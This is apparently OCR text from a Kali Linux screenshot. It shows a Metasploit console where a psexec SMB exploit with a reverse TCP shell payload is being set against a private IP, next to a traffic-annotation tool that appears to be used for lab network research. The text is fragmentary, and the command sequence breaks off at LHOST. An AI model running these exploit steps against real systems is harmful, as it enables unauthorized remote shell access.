 [Agent Bu...
[kali@kali...
Shell No. 1
Traffic An...
New Proj...
kali@kali:...
[builder_g...
06:13 AM
Trash
hello.txt
kali@kali: ~
File Actions Edit View Help
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM MMMMMMMMMM
MMMN$ vMMMM
MMMNl MMMMM MMMMM JMMMM
MMMNl MMMMMMMN NMMMMMMM JMMMM
MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMNM MMMMMMM MMMMM jMMMM
MMMNI WMMMM MMMMMMM MMMM# JMMMM
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of
hosts and services
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
msf5 exploit(windows/smb/psexec) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf5 exploit(windows/smb/psexec) > set LHOST 10
Traffic Annotation Workflow
File
Configuration
Projects
test3
test1
final
demo2
PROJECT INFO
Project Name: test3
Project Path: /home/kali/eceld-netsys/ProjectData/test3 View
ta/test3/PCAP/AnnotatedPCAP.pcapng View
New Project
Create New Project
Type in New Project Name: reverse
Stop Logging Save/Create Cancel
agent
script.exp